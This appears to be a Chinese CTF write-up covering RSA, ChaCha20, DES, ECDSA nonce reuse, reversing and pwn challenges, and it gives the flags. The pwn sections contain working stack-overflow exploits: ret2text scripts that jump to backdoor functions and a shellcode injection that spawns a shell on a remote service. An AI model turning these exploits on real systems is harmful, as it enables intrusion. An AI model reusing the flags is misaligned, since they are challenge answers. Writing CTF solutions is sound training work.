WP模板
题目名称
BabyRSA
题目截图


解题思路（要求解题思路清晰，每个题需截图flag值并且包含时间）
1. 获取附件 BabyRSA6.zip，解压后得到 task.py 和 output.txt。
2. 查看 task.py，发现题目使用 RSA 加密，公开指数 e = 3，并且没有使用 OAEP/PKCS#1 等 padding。
3. 查看 output.txt 得到 n、e、c。由于 flag 明文较短，先判断 c < n；若成立，则说明加密时没有发生取模回绕，此时 c = m^3。
4. 对 c 开整数三次方根得到 m，再把整数转回字节即可恢复 flag。
复现脚本 solve.py：
import re
from pathlib import Path
from Crypto.Util.number import long_to_bytes
def iroot3(x: int) -> int:
lo, hi = 0, 1
while hi ** 3 <= x:
hi <<= 1
while lo + 1 < hi:
mid = (lo + hi) // 2
if mid ** 3 <= x:
lo = mid
else:
hi = mid
return lo
data = Path("output.txt").read_text(encoding="utf-8")
n = int(re.search(r"n = (\d+)", data).group(1))
e = int(re.search(r"e = (\d+)", data).group(1))
c = int(re.search(r"c = (\d+)", data).group(1))
assert e == 3
assert c < n
m = iroot3(c)
assert m ** 3 == c
print(long_to_bytes(m).decode())
运行结果与 flag 截图

最终 flag：flag{a7cb4959c3b8087742b1193146c52296}
题目名称：
Chacha20
题目截图“：

解题步骤：
1.解压后得到一个apk文件
解包apk文件
检索发现核心逻辑在 native 库 `lib/x86/libmyapplication.so
从 `classes3.dex` 字符串里可以看到几个关键类:
com/cr/myapplication/MainActivity
com/cr/myapplication/NativeBridge
com/cr/myapplication/SuccessActivity
还有输入框和按钮相关字符串:
editFlag
btnVerify
inputFlag
分析说明大致流程为：
在mainactivity输入flag
点击验证按钮
调用native方法
成功后跳转successacivity
2.注册分析
通过JNI_OnLoad和RegisterNatives还原native方法
在.data.rel.ro可以恢复三个方法，即：
boolean c(String input)
这就是最后的校验函数
3.校验函数逻辑可以概括为：
读取输入的字符串
调用native方法将其转换为字节数组
将结果转换为十六进制字符串
与一个预置目标对比
4．通过native中的相关字符和题目名称可以判断出加密算法为cahcha20
5.设计代码：
from struct import pack, unpack
def rotl32(v, n):
return ((v << n) & 0xffffffff) | (v >> (32 - n))
def quarter_round(s, a, b, c, d):
s[a] = (s[a] + s[b]) & 0xffffffff
s[d] ^= s[a]
s[d] = rotl32(s[d], 16)
s[c] = (s[c] + s[d]) & 0xffffffff
s[b] ^= s[c]
s[b] = rotl32(s[b], 12)
s[a] = (s[a] + s[b]) & 0xffffffff
s[d] ^= s[a]
s[d] = rotl32(s[d], 8)
s[c] = (s[c] + s[d]) & 0xffffffff
s[b] ^= s[c]
s[b] = rotl32(s[b], 7)
def chacha20_block(key, counter, nonce):
const = b"expand 32-byte k"
state = list(unpack("<4I", const) + unpack("<8I", key) + (counter,) + unpack("<3I", nonce))
x = state.copy()
for _ in range(10):
quarter_round(x, 0, 4, 8, 12)
quarter_round(x, 1, 5, 9, 13)
quarter_round(x, 2, 6, 10, 14)
quarter_round(x, 3, 7, 11, 15)
quarter_round(x, 0, 5, 10, 15)
quarter_round(x, 1, 6, 11, 12)
quarter_round(x, 2, 7, 8, 13)
quarter_round(x, 3, 4, 9, 14)
out = [(x[i] + state[i]) & 0xffffffff for i in range(16)]
return pack("<16I", *out)
key = bytes([
0x14, 0x92, 0x63, 0xA1, 0x6F, 0x2D, 0x89, 0xCB,
0xF0, 0x37, 0x5B, 0x1C, 0xA9, 0x4E, 0x78, 0xD3,
0x22, 0x60, 0x17, 0xEE, 0x9A, 0xBC, 0x4D, 0x08,
0x53, 0xE1, 0x76, 0x2A, 0x8D, 0xC4, 0x90, 0x3F,
])
nonce = bytes([
0x44, 0x33, 0x22, 0x11,
0xAB, 0xCD, 0xEF, 0x66,
0x88, 0x99, 0xAA, 0x55,
])
target = bytes.fromhex(
"d097c3f6d27e8c28ff2fa736bae486998e118c7624f0b890"
"c41351cec30c2c1cd675a39ffbd9"
)
keystream = b""
counter = 1
while len(keystream) < len(target):
keystream += chacha20_block(key, counter, nonce)
counter += 1
flag = bytes(a ^ b for a, b in zip(target, keystream[:len(target)]))
print(flag.decode())
得到flag

题目名称：
DES加密验证
题目截图：
解题步骤：
1.重命名为zip文件并且解压得到几个文件
检索得到几个关键文件：
classes3.dex
assets/classes3.dex
assets/my.bin
assets/myde.bin
lib/x86/libcrackme2.so
2.反编译classes3.dex并分析得到MainActivity.onCreate()这个方法通过调用一个内部方法加载额外的dex，然后这个方法把classes,dex写的私有目录中，通过pathclassloader加载类com.cr.test.wide,最后启动这个加载出来的activity，也就是说用户看到的相关界面在assets/classes3.dex中。
3.分析assets/classes3.dex可以分析校验流程：
调用输入框中的用户输入 调用callNativeMethod(String flag) 该方法再反射调用com.cr.crackme2.MainActivity.verifyFlag(String)
4.分析native层：
Mainactivity在静态初始化中加载so,导出该so文件可以直接看到关键函数：
_Z10verifyFlagP7_JNIEnvP7_jclassP8_jstring
_Z15des_ecb_encryptPKhiS0_Ph
说明vertifyflag中会走一套内部的DES-ECB加密校验
4.vertify逻辑：
反汇编之后可以得到核心流程：
取出用户输入字符串。
读取其长度。
对输入做 PKCS#7 风格补齐到 8 字节倍数。
使用固定 key 做 `DES-ECB` 加密。
将密文转成十六进制字符串。
与目标字符串比较。
在so的只读数据区可以得到两个关键 常量：
DESKEY：12345678
目标字符串：666c61677b484e43544636325244594e54464d5a3154467d0808080808080808
ASCII 16解码一下得到flag{HNCTF62RDYNTFMZ1TF}\x08\x08\x08\x08\x08\x08\x08\x08
排除一下后面的干扰提交一下就行了
题目名称：
ECDSA nonce 重用
题目截图：

解题步骤：
漏洞点：
ECDSA 签名公式为：
s = k^-1 * (z + r * d) mod n
其中：
- d 是私钥
- k 是签名随机数 nonce
- z 是消息哈希整数
- n 是 SECP256k1 的阶
- r, s 是签名值
题目给出两条不同消息的签名，并且 signature1_r == signature2_r，说明两次签名复用了同一个 nonce k。
推导：
两组签名：
s1 = k^-1 * (z1 + r * d) mod n
s2 = k^-1 * (z2 + r * d) mod n
两式相减：
s1 - s2 = k^-1 * (z1 - z2) mod n
所以：
k = (z1 - z2) * inverse(s1 - s2, n) mod n
恢复 k 后代回第一条签名：
s1 * k = z1 + r * d mod n
所以：
d = (s1 * k - z1) * inverse(r, n) mod n
恢复出的完整私钥为：
d35fe9a03a2162fd5441bb19346d95fdf885849bf61cd8f1d3c3901ee4af2eb2
题目 flag 格式中后缀为 32 位，因此取私钥 hex 的前 32 位：
d35fe9a03a2162fd5441bb19346d95fd
因此flag为
Flag{ d35fe9a03a2162fd5441bb19346d95fd}
题目名称：
PWN-MessageBoard
题目截图：

解题步骤：
1.010打开对二进制做静态检查可以得到‘amd64’,’No PIE’,’backdoor’函数存在，漏洞点在get(password)
2.login的逻辑等价于：
void backdoor() {
system("/bin/sh");
}
void login() {
char password[64];
char username[64];
puts("=== Welcome to SecureAuth System ===");
printf("Username: ");
read(0, username, 64);
printf("Password: ");
gets(password);
if (strcmp(username, "admin") == 0) {
puts("Access Denied: Admin login is disabled.");
} else {
puts("Invalid credentials.");
}
}
即get(password)没有长度检查，可以覆盖返回地址
3.login（）栈布局：
rbp-0x80 password[64]
rbp-0x40 username[64]
rbp+0x00 saved rbp
rbp+0x08 return address
从password起始位置到返回位置的偏移为：136
因此覆盖返回地址需要136字节的覆盖
4.程序先执行：read(0, username, 64);
额外补充一个ret做栈对齐
5.构造代码：
from pwn import *
context.binary = elf = ELF("./vuln/vuln", checksec=False)
context.arch = "amd64"
HOST = "x.x.x.x"
PORT = 12911
OFFSET = 0x88
RET = 0x401144
BACKDOOR = 0x4011f6
io = remote(HOST, PORT)
io.recvuntil(b"Username: ")
io.send(b"X" * 63 + b"\n")
io.recvuntil(b"Password: ")
payload = flat(
b"A" * OFFSET,
RET,
BACKDOOR,
)
io.sendline(payload)
io.send(b"cat /flag*\n")
print(io.recvrepeat(1).decode("latin1", errors="replace"))
得到flag:
flag{2af49daf839824cb86e934be4fde1f96}
题目名称：
PWN-MessageBoard
题目截图：

解题步骤：
1.010打开进行二进制检查：
- `No PIE`
- `No canary`
- `Stack: Executable`
- 程序会打印栈上缓冲区地址
则核心函数逻辑为：
void vuln() {
char buf[0x80];
puts("=== Message Board ===");
puts("Leave your message below:");
printf("Buffer at: %p\n", buf);
printf("Message: ");
read(0, buf, 0x100);
puts("Thank you for your message!");
}
其中有两个关键信息：
1. `printf("Buffer at: %p\n", buf);` 泄露了栈上缓冲区地址
2. `read(0, buf, 0x100);` 向 `0x80` 大小的缓冲区读入 `0x100` 字节，存在明显栈溢出
漏洞利用：
1. 读取程序输出，拿到 `buf` 的实际地址
2. 把 amd64 的 `/bin/sh` shellcode 写进 `buf`
3. 用填充字节补到 `0x88`
4. 覆盖返回地址为泄露出来的 `buf` 地址
5. 函数返回后跳到栈上 shellcode，拿到 shell
6. 执行 `/bin/cat flag`
构造脚本：
#!/usr/bin/env python3
import select
import socket
import struct
import sys
import time
HOST = "x.x.x.x"
PORT = 20056
OFFSET = 0x88
# amd64 execve("/bin/sh", ["/bin/sh", NULL], NULL)
SHELLCODE = bytes.fromhex(
"31c048bbd19d9691d08c97ff48f7db53545f995257545eb03b0f05"
)
def recv_until(sock, marker):
data = b""
while marker not in data:
chunk = sock.recv(4096)
if not chunk:
raise ConnectionError("connection closed")
data += chunk
return data
def build_payload(buf_addr):
payload = SHELLCODE
payload += b"A" * (OFFSET - len(payload))
payload += struct.pack("<Q", buf_addr)
return payload
def interactive(sock):
while True:
readable, _, _ = select.select([sock, sys.stdin], [], [])
if sock in readable:
data = sock.recv(4096)
if not data:
break
sys.stdout.buffer.write(data)
sys.stdout.buffer.flush()
if sys.stdin in readable:
data = sys.stdin.buffer.readline()
if not data:
break
sock.sendall(data)
def run_command(sock, command):
time.sleep(0.2)
sock.sendall(command.encode() + b"\n")
time.sleep(0.5)
sock.settimeout(0.2)
chunks = []
while True:
try:
chunk = sock.recv(4096)
if not chunk:
break
chunks.append(chunk)
except TimeoutError:
break
sys.stdout.buffer.write(b"".join(chunks))
sys.stdout.buffer.flush()
def main():
host = HOST
port = PORT
cmd = None
args = sys.argv[1:]
if len(args) >= 2:
host = args[0]
port = int(args[1])
args = args[2:]
if args:
cmd = " ".join(args)
with socket.create_connection((host, port)) as sock:
banner = recv_until(sock, b"Message: ")
sys.stdout.buffer.write(banner)
sys.stdout.buffer.flush()
leak_line = next(
line for line in banner.splitlines() if line.startswith(b"Buffer at: ")
)
buf_addr = int(leak_line.split(b": ", 1)[1], 16)
print(f"[+] buffer = {hex(buf_addr)}")
sock.sendall(build_payload(buf_addr))
if cmd is not None:
run_command(sock, cmd)
else:
interactive(sock)
if __name__ == "__main__":
main()
运行脚本直接读取flag
python exploit.py x.x.x.x 20056 '/bin/cat flag'
Thank you for your message!
flag{985511156b8b35d5df4a1cad23ca4603}
PWN10 题解
- 题目名称
PWN-NoteService
- 题目信息

- 解题思路
对程序 vuln进行检查后，可得到
NX enabled`
No PIE`
No canary found
Partial RELRO
这意味着：
1. 栈不可执行，不能直接在栈上执行 shellcode
2. 程序不开 PIE，代码段地址固定，适合做 ret2text
3. 没有栈 canary，可以直接覆盖返回地址。
程序中存在一个明显的栈溢出函数：
void vuln() {
char buf[0x40];
puts("=== Note Service ===");
puts("Leave your note:");
read(0, buf, 0x100);
puts("Note saved. Thank you!");
}
这里的 buf大小只有 0x40，但 read 读取了 0x100 字节，造成栈溢出。
程序中还存在一个后门函数
void secret_note() {
system("/bin/sh");
}
因为程序不开 PIE，所以这个函数地址固定。只要控制返回地址跳转到这里，就能直接拿到 shell。
secret_note = 0x401196
对齐用ret = 0x40101a
secret_note = 0x401196
对齐用 ret = 0x40101a
之所以在 secret_note前再放一个 ret，是为了保证 64 位环境下栈对齐，避免 system() 因栈未按 16 字节对齐而异常。
函数栈布局如下：
buf[0x40] + saved rbp[0x8] + return address
因此覆盖返回地址所需偏移为：0x40 + 0x8 = 72
利用链非常简单：
1. 用72字节填满缓冲区和保存的rbp
2. 返回到一个单独的ret做栈对齐
3. 再返回到secret_note
4. secret_note调用 system("/bin/sh")
payload 如下：
payload = b"A" * 72 + p64(0x40101a) + p64(0x401196)
EXP
from pwn import *
context.binary = elf = ELF("./vuln")
context.log_level = "info"
context.arch = "amd64"
OFFSET = 0x40 + 8
RET = 0x40101A
SECRET_NOTE = elf.sym["secret_note"]
def start():
if args.REMOTE:
return remote(args.HOST, int(args.PORT))
return process(elf.path)
io = start()
payload = b"A" * OFFSET
payload += p64(RET)
payload += p64(SECRET_NOTE)
io.sendlineafter(b"Leave your note:", payload)
io.interactive()
远程利用
靶机地址：
x.x.x.x:21395
运行方式：
bash
python exp.py REMOTE HOST=x.x.x.x PORT=21395
Flag
flag{6674b7d9e32ab99b220a7b34be5f8bba}
题目名称：：
Rerere
题目截图：

解题步骤：
解压得到一个可执行文件，执行得到：
当输入不正确字符时，程序会自动退出，由此说明这是一个标准的控制台读入并校验输入的逆向题
1.反汇编后，主逻辑位于 `0x1400014fb` 附近。
程序流程如下：
输出 `Input:`
读取一行输入到栈上缓冲区
去掉结尾换行
检查输入长度是否为 `0x26`
调用校验函数
成功则输出 `Correct!`，否则输出 `Wrong!`
其中长度判断非常明显：
```asm
140001577: 83 fa 26 cmpl $0x26, %edx
14000157a: 74 21 je 0x14000159d
```
所以正确输入长度必须是 `0x26 = 38` 字节。
2.通过检测字符串可以找到程序真正的校验函数，核心逻辑如下：
1400014c6: 41 0f b6 04 02 movzbl (%r10,%rax), %eax
1400014cb: 42 32 04 01 xorb (%rcx,%r8), %al
1400014cf: 0f b6 c0 movzbl %al, %eax
1400014d2: 43 0f b6 1c 01 movzbl (%r9,%r8), %ebx
1400014d7: 41 38 1c 03 cmpb %bl, (%r11,%rax)
1400014db: 75 17 jne 0x1400014f4
也就是：
- `key` 是 8 字节循环异或密钥
- `sbox` 是 256 字节查找表
- `target` 是目标密文
3.从.rdata中可以得出三段数据地址（转换过后）：
地址：`0x140004020`
地址：`0x140004048`
地址：`0x140004060`
根据校验脚本可以得到解题思路：
先构造“sbox”的逆映射：inv_sbox[target[i]] = input[i] ^ key[i & 7]
再得到：input[i] = inv_sbox[target[i]] ^ key[i & 7]
由此可以构造脚本：
target = bytes.fromhex(
"a35b4c0a0e7935933190b7eb479135a1"
"3b1275416136f0a18a124391df08f060"
"df4c4c49476c"
)
key = bytes.fromhex("b9cdce30b8614eaa")
sbox = bytes.fromhex(
"c223974983f6d3a7ebbf78c32956d21a"
"13bc216a378e5f0cb446dee46ca26630"
"0fa4bb8c094b3d3242552d4ff9771b74"
"1f717b9d73c4abd0f3c18807dcceefc0"
"724a27819beec728265a945470d1e9c8"
"98369141b83a790a08e5af8024ae0019"
"cc7af7517d69ec0365251c01f5e6bdd9"
"59fe92b0106ff0e39fad84f4a5333548"
"53b1e0d805381868a914c63f618a313b"
"ba2b4ee2579af1ea647ea093b6da602e"
"1d5b82346dfccf7fe79667430644c94c"
"40dbfd4db5ed392cb3179ecdfa6bca87"
"8f9c890e634586aa5e9516c5d52fa1f8"
"99ff3c0d3ed40476d747208ddf5c7ca3"
"1e8b15b9a8cb22a652d6fb5dddb26ee8"
"f2e12a586212115075b7ac900b8502be"
)
inv = {b: i for i, b in enumerate(sbox)}
flag = bytes(inv[t] ^ key[i % 8] for i, t in enumerate(target))
print(flag.decode())
得到flag:
flag{7017678a30d686c408d48ebd984eba3a}
题目名称：
ScatterRSA
题目截图：
解题步骤：
1.解压发现给了两个文件，一个时txt一个是python文件，其中txt文件中给了e n1类似的参数，可以判断出这是一道RSA算法解密题目
其中算法大致逻辑为：同一个明文 `m` 被三组不同的线性填充 `a_i * m + b_i` 处理后，用相同低指数 `e = 3` 分别在三个不同模数 `n_i` 下加密
2.求解思路：
读取‘output.txt’中的‘n_i,a_i,b_i,c_i’
对每个信道构造：
f_i(x) = (a_i * x + b_i)^3 - c_i
3.用crt进行合并同余，得到：
F(x) = 0 mod N
4.归一化为首一多项式
5coopersmith进行小根攻击
设计代码：
import re
from math import gcd
from Crypto.Util.number import long_to_bytes
from fpylll import IntegerMatrix, LLL
from sympy import Poly, symbols
def parse_output(path):
vals = {}
with open(path, "r", encoding="utf-8") as f:
for line in f:
m = re.match(r"([a-z]\d*|e)\s*=\s*(\d+)", line.strip())
if m:
vals[m.group(1)] = int(m.group(2))
return vals
def poly_add(a, b, mod=None):
n = max(len(a), len(b))
out = [0] * n
for i in range(n):
out[i] = (a[i] if i < len(a) else 0) + (b[i] if i < len(b) else 0)
if mod:
out[i] %= mod
return trim(out)
def poly_mul(a, b, mod=None):
out = [0] * (len(a) + len(b) - 1)
for i, ai in enumerate(a):
for j, bj in enumerate(b):
out[i + j] += ai * bj
if mod:
out[i + j] %= mod
return trim(out)
def poly_pow(a, e, mod=None):
out = [1]
base = a[:]
while e:
if e & 1:
out = poly_mul(out, base, mod)
e >>= 1
if e:
base = poly_mul(base, base, mod)
return out
def trim(p):
while len(p) > 1 and p[-1] == 0:
p.pop()
return p
def crt_polynomial(vals):
ns = [vals[f"n{i}"] for i in range(1, 4)]
aas = [vals[f"a{i}"] for i in range(1, 4)]
bs = [vals[f"b{i}"] for i in range(1, 4)]
cs = [vals[f"c{i}"] for i in range(1, 4)]
nprod = 1
for n in ns:
nprod *= n
f = [0]
for n, a, b, c in zip(ns, aas, bs, cs):
ni = nprod // n
ti = ni * pow(ni, -1, n)
gi = poly_pow([b, a], 3)
gi[0] -= c
f = poly_add(f, [(ti * coeff) % nprod for coeff in gi], nprod)
if gcd(f[-1], nprod) != 1:
raise ValueError("leading coefficient is not invertible modulo N")
inv_lc = pow(f[-1], -1, nprod)
f = [(coeff * inv_lc) % nprod for coeff in f]
return trim(f), nprod
def coppersmith_univariate_monic(f, modulus, bound, mm=4, tt=0):
degree = len(f) - 1
dim = degree * mm + tt
rows = []
f_pows = [[1]]
for _ in range(mm):
f_pows.append(poly_mul(f_pows[-1], f))
for i in range(mm):
for j in range(degree):
p = [0] * j + f_pows[i]
p = [coeff * pow(modulus, mm - i) for coeff in p]
rows.append(p)
for j in range(tt):
rows.append([0] * j + f_pows[mm])
mat = IntegerMatrix(dim, dim)
for r, p in enumerate(rows):
for c, coeff in enumerate(p[:dim]):
mat[r, c] = coeff * pow(bound, c)
LLL.reduction(mat)
x = symbols("x")
candidates = set()
for r in range(min(dim, 8)):
coeffs = [int(mat[r, c]) // pow(bound, c) for c in range(dim)]
if not any(coeffs):
continue
poly = Poly.from_list(list(reversed(coeffs)), x)
for root, multiplicity in poly.ground_roots().items():
if root.is_Integer:
candidate = int(root)
if 0 <= candidate < bound:
candidates.add(candidate)
good = []
for candidate in candidates:
acc = 0
for coeff in reversed(f):
acc = (acc * candidate + coeff) % modulus
if acc == 0:
good.append(candidate)
return sorted(good)
def main():
vals = parse_output("scatterrsa10_extracted/output.txt")
f, modulus = crt_polynomial(vals)
for bits in range(256, 1025, 64):
roots = coppersmith_univariate_monic(f, modulus, 1 << bits, mm=4, tt=0)
for root in roots:
msg = long_to_bytes(root)
if b"flag" in msg or b"{" in msg:
print(msg.decode(errors="replace"))
return
print(msg)
return
raise SystemExit("no root found")
if __name__ == "__main__":
main()
得到flag
题目名称：
WEB-Enterprise_OA
题目截图：
解题步骤：
- 访问首页，可以看到导航链接使用了?module=xxx.php的形式
说明后端可能将‘module’参数直接带入了‘include()’
